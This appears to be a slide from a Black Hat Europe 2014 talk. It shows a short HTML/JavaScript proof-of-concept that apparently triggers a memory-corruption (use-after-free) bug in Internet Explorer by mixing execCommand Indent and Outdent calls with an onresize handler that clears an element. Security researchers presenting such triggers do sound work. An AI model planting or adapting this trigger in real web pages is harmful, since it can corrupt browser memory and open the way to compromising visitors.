 1 <meta http-equiv="x-ua-compatible" content="IE=9">
2 <!doctype html>
3 <html>
4 <title>eh?</title>
5 <script type='text/javascript'>
6 function goPANW()
7 {
8 var oooo=document.createElement("ol");
9 var panw=document.body.createTextRange();
10 xxxx.onresize=function(e){
11 panw.execCommand("Outdent");
12 oooo.outerText='';
13 }
14 panw.execCommand("Indent");
15 panw.execCommand("SelectAll");
16 }
17 </script>
18 <body onload='goPANW();'>
19 <li id=xxxx></li><button></button>
20 </body>
21 </html>
22
black hat®
EUROPE 2014